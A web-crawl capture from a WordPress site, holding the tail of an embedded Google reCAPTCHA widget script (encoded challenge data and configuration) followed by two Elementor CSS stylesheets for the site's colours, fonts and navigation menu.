JwrIpTlzDhFXDu2dBw4RvKsOpw7F6DcOCw7opSMK7FcOowpUWw4A7ahHCm8OsZifDuBjCnRHCi8K3JMKEwrMXw7zDuhNPYDkAw6d+woEzQcK7eEbDjRs4e2/DqcK8woh/QsKCRcKmwpIvRMO/w69GM2dZwrLDjcKfNnPCnMODwpnDrsK5Xw13w6p8VzNoHj/[base64]/DmcOeAkXClMKmQ8K3bWnDjcKMCyBcCsO/ZzHCgcOJZMKLw7vDnARJw5DCoFc6A8OFLcO8Z3svwq/CkR5Sw61CND0yFlZIDcKSQG8Ww5Mvw47CgQ0IaSrClR7CkcKjdXguw4x9woQ4MMOLDUl6w5PDu8KWw7s+w7vCj3rCpMOPIg9rChROw40lWMOkw7zDjAJkw7bDujUiQBHDpsOjw5LChsO5wqgAwo/[base64]/wrLDrMOiwrHDmlzDr8KBw4fCp04nGg4mEjhjLsKHNW8wMgU7BD7Coi/[base64]/a1B3fkMJFTcbO8KoGi15w7DDkETDtsKpw6kjw73Du0HDg312WsKDw5/CnFo+D8K5KV/ClcOww548w5nCinkkw5XClcOiw4LDtcOaIsK0wpfDnRdAOsOew5FEwrsBwqhzABQhMxReBMKowpnCtsKtMsK0w7DDpGEBwr7CiBlFwp1ow6oIw64IWMOrHsOGwpI6MMOmwrU/FSJIwogALmlzwq8nO8OowpjDozDDqcOVwrPCpz7DrzrDkMOZJsOoQMKDw5klwoIHTMK4wrxTGMK+wq0nw6vDkBPDhTxfPxPDixgZO8OcwqXDlMOuAF7CpHN9wqEmw5Azw4HCsBsUDnTDjMOOwoApwq/DscKxw7VKYXdRwrfDl8OswpfDscK1w6I/RsKWw5vDk8O1Q8K/B8OkCQFNJMKZw4bCtBtdwqDDtF5uw6gAw7LCsBwRUsKvPMK4ecKSTMOxw5MAIcOwBC3DicOPNcKiw5wIcUTCiMK3w6TDvwfDoHcTb3ZyGGgpwpHDulnDjhfDtsOdDmvDsSLDjGnCgDbCgsKKwqAtw4IbdU0NwqnCmnEjw6fDrcO/wqzDvFsgw4TCry8mA18Mw7kuZ8O1woDCqkrCh1HDjMOwwrQww4RtBsOUw43Ch39pw4QdeX4Qw4IcPgE8SmIswphmYsKZE8KGWG4LRcOxSTPCsknCnS3Dk8OswqTCr8Kmw7ljwpo2ZMKrUcOvPiUmwpRKwpNNLQjDo8OlKngnwpPDkFTDqCnCjx/[base64]/[base64]/[base64]/CjwHCq03ChkDDscKOwrpqJMKDPMKWw6B6w4PCvkzDoMONw7XCqMOXAMODAcKZA2onwrTCjTrCgjHDjl15w6ZWw6bCkMO/w6pSC8KyacOUw77DgsKJeMKqwp/CiVXCt3rDvz/CgBItw5FFccK+w7JmSVQqwrXDil9hWh7Dty7CrcOkdEJ1w7bCryTDgFIsw45EwpHCpcOfwrtEfMKFOsKTcMOrw78LwoTCgRM2CsKJG8KEw7vCoMKwwoPDhMK4aMKyw6bCmMOJw6vCisOxw6EDwqtxUgMYDMKqwpnDq8OXAFJwCVg+w6A8A3/Cn8OGPsKew77CvMO0w7vDnsO7G8OVIwjDoMKFCMOFGAHDgMOIw5kkwqnDksKKw6PDqzLDlmnCjsOEGhPDqw3ClElrwojDp8K1w6E2wrXCoMKwF8Kiw77ClsKGwqoqc8Ktw4LDtwHDmV7DgiTDlgbCosOxfMKxwr/[base64]/w5zCnsKYIMOCwppGQsKQwqfCq8KOwrslw47DrcOrw4TDm8KHY8KRTyfCh8Kpw7bCtWfDoS/DssKywo/DtH59wpYzw6ptw6XDksOqWzVseC3DkcO9KzTClMKdw7LDplhvw4jDhQnCksK8wr7CgBHDvWg5X0Y4wpjCtEfCn0ofcsKMwrgPIRLDjUgjbMKdw7rDkmhbw5zCq8OyV2TClWTDtcKWVsOYVz7DoMKDIm8bZH9eQUxvw5DCjCLCuWxGw7zCsj/CiXt9GsOAw7jDm13Dh0cDw63DmsOVEA7CpcOWecOFOUkDMD7Cvw4bwpASwrDChl7Dnyd0wqfDusKaPsKiGcO0wqrCncKTw7soJMOOLMKzAm3CrgjCmFwPBCnCgMO2woEYTFFlw4/[base64]/CssKGwpkjw5FAw4DDpsKBYRHCqsO2JsOvwrRtSsK0VQMFw7lnw4PDjcKNcA96woAJw4TClmFBw6FwPCxGZsKrPhPChMOJwqbDsX7Coj08HkMaO8KCaMKiwpPDnQpgO3XCksOtPcO/fnM2LidRwqzDjmgyTGwWw5zCtMOxw5lmw7vDtH4tVCIEw7PDoAlGwr/DsMOtw7c7w6owAlXChMOxXcOxw4sjKMKsw6hKQS7DosOmRsOiWsO2ehTCnGbCgwTDtHzCocKkGcOhDMOODETDqD7DvSjDhcOrwr3ClcKww640RsOlw7dnNjDDiVfChEvCpFDDpykIfR/DrcKUw4vDr8K9wrzCgCdSYmjDin9mV8Kiw5bCgcK3wp7CjCPDiEcBaxcOD3k4fgzDpBPCnMKLw4zCoMKeJMOsw6fDrcKKc0/DqkzDsC3DmMKJPsKcwqjDoMKmwrPDh8KdIWZGwrRFw4bDhBMmwpHCg8O5w7Vpw79uwpXCi8KDWRvCrGHDgcOYw5x1w7cVOsKKw5/[base64]/DrMKxwrQ0ZsOEw4Bew6gDGTwpwpRZDHFEwqvDoBXChsOMMsOGQMOkBXduAixaw5LCiMK2woc/f8O6wqtiw7s9w7LDv8O7EjYyNgHCi8KYw5fDkF7Ct8OyUsOvVcO0UxvDtMKXbsOYHMOaVAXDkUkTd0LCpsOXNMK8w53DscK5McOTw6YNwrE+wrrDil95cR7Cul/[base64]/PMOyTsOtUMOdMsOqHcORwoLCkUVuwrtSK8KoenYAJsKWwqbDkCPDqWk+w67Cn3/DgcK1w4rDvXLCr8KVwrHCs8KwdsOCSCrDu8KQcMKDBRsWQWlWLR3CqTgew7LCs1jDhWXCvMK0D8OPXxEFNU7DvsKPw7MHJiXCosOVwofDmcO1w6IQb8KtwpVrEMKCFsO/BcOswrvDqsOtNmzCtWBhF3dEwqoDZ8KQfyZ+N8OnwprCiMKNwqVhK8KPw4HDqBN6woPDtMOEwrnDrMOywpYpw6fCn1LCsAjCgcKlw7XCjcKiwoTDsMOfwoLCo8OCdT8yQcKEwolgwrx5bGfCkFzCsMKawpPDncOoM8KcwobDmcOYHGwgTBcud8K/V8OjwoLDuHvChjElwo7Cl8Kzw5/DmnPDu2LCnRzDqGbDvzspwqUYw7sCw6hRwpDDuykTwox6wo3CuMOpDsKqw4grUsKkw63DlU3CnHhTb39SbcOsfk/Cj8KFw5F5GQnCsMKfacOeewp+wqVjRjFAYxBxwohCUmQ1w5stwoJVZsOGw59Lf8OLw7XCtgt/QcKtwpvDq8O6ZcOYfcKkeVHDusO9wpMiw5hpwpR/RsOxw55hw4vCuMKPNcKkF2rCtsKvwo7Dp8OKbMKDLcKDw59RwrIrSEoVwpDDjMO5wrDDhy7CgsODwqBjw6HDnnbCgT5TEsOUw6/DtGZUaU/[base64]/CjsKOwqgiDjpFQWs1w6VLSsO+w5EyfMK/USlZw5fCtcO3woXDs0FjwpUGwp/Ci07Dnz1+CMKrw6nDicKgw6xxPibDmSbDhMKdwoFtwr4bw61Zw5xgwpotf1LDoQ5HdBtYM8KOfHPDg8OaPErCoHYjOGlPw48HwpHCp3UGwrQvDDzCrHVZw4/DmTZ0w7rCiknDkRcVOcOMw6DDuyQiwoXDrzVhw7RBJ8Kze8K4d8KaG8OdCMKRBDh6wqIjwrvDlj17Sw1BwoPDq8K/CBUAwrvDrTBew6orw7XDjSXCrS/Dtw7Dj8OLF8KWw705w5FPw7oAfMOtwrvCgw4xSsO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22alqIG8H48FcMknmk4uGRo6y+WLGXfi1Te+63o2LBm9o\\u003d\x22,1,0,null,1,1768606493267,0,0,[50,174],null,[132,110,226,183,102],\x22RC-iw-ZrS7BuLMgKg\x22,null,null,null,null,null,\x220dAFcWeA73p_8buCTRbH5F8a6kZR-_DHyfwE5y_QlZ0vap2YgOsu2bD15tLomWwetiHlHLmer4mRoTN1LD9jFyL2K0Gq7So7GlRA\x22,1768689293106]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142
body_size: 582
content:
.elementor-kit-22450{--e-global-color-primary:#FF9A00;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#575757;--e-global-color-accent:#3D4971;--e-global-color-fad6dc7:#F17003;--e-global-color-0ef14f2:#EBB50A;--e-global-color-14da4a4:#3D4971;--e-global-color-5a54679:#497B8B;--e-global-typography-primary-font-family:"Trebuchet MS";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Trebuchet MS";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Trebuchet MS";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Trebuchet MS";--e-global-typography-accent-font-weight:500;color:var( --e-global-color-accent );}.elementor-kit-22450 button,.elementor-kit-22450 input[type="button"],.elementor-kit-22450 input[type="submit"],.elementor-kit-22450 .elementor-button{background-color:#575757;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;}.elementor-kit-22450 e-page-transition{background-color:#FFBC7D;}.elementor-kit-22450 a{color:#F19F53;}.elementor-kit-22450 h1{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h2{color:var( --e-global-color-accent );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-kit-22450 h3{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h4{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h5{font-family:"Alata", Sans-serif;}.elementor-kit-22450 h6{font-family:"Alata", Sans-serif;}.elementor-kit-22450 input:not([type="button"]):not([type="submit"]),.elementor-kit-22450 textarea,.elementor-kit-22450 .elementor-field-textual{background-color:var( --e-global-color-5a54679 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501
body_size: 1858
content:
.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-7338b36:not(.elementor-motion-effects-element-type-background), .elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-container{min-height:45px;}.elementor-22457 .elementor-element.elementor-element-7338b36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22457 .elementor-element.elementor-element-7338b36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22457 .elementor-element.elementor-element-2febfe17{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-icon{padding-right:13px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > a{font-family:"Trebuchet MS", Sans-serif;font-size:12px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-22457 .elementor-element.elementor-element-62540585{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-widget-container{text-align:right;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon{background-color:#00000000;--icon-padding:1.1em;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon i{color:#FFFFFF;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22457 .elementor-element.elementor-element-234c1d10 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22457 .elementor-element.elementor-element-234c1d10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-234c1d10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22457 .elementor-element.elementor-element-12341b73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-top:10px;padding-bottom:10px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main .elementor-item:focus{color:#1B252F;fill:#1B252F;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:before,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:after{border-color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-underline .elementor-item:after,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-overline .elementor-item:before,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-double-line .elementor-item:before,
					 .elementor-22457 .elementor-element.elementor-element-504eeebe .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle{color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-menu-toggle:hover{color:#3D4971;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a:hover,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown a.highlighted{background-color:#CED4D9;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown .elementor-item, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown{border-radius:1px 1px 1px 1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:1px;border-top-right-radius:1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:1px;border-bottom-left-radius:1px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-22457 .elementor-element.elementor-element-4df0d5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-4df0d5d{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22457 .elementor-element.elementor-element-23096afd{width:22.718%;}.elementor-22457 .elementor-element.elementor-element-12341b73{width:77.282%;}}@media(max-width:1024px){.elementor-22457 .elementor-element.elementor-element-7338b36{padding:10px 20px 10px 20px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-social-icon{--icon-padding:0.9em;}.elementor-22457 .elementor-element.elementor-element-234c1d10{padding:40px 20px 40px 20px;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}}@media(max-width:767px){.elementor-22457 .elementor-element.elementor-element-7338b36{padding:10px 20px 10px 20px;}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22457 .elementor-element.elementor-element-2febfe17 .elementor-icon-list-item > a{line-height:1.9em;}.elementor-22457 .elementor-element.elementor-element-21046db5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22457 .elementor-element.elementor-element-62540585 .elementor-widget-container{text-align:center;}.elementor-22457 .elementor-element.elementor-element-234c1d10{padding:30px 20px 30px 20px;}.elementor-22457 .elementor-element.elementor-element-23096afd{width:70%;}.elementor-22457 .elementor-element.elementor-element-12341b73{width:30%;}.elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22457 .elementor-element.elementor-element-504eeebe .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:39px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-22457 .elementor-element.elementor-element-cd9f218{width:70%;}.elementor-22457 .elementor-element.elementor-element-21046db5{width:30%;}}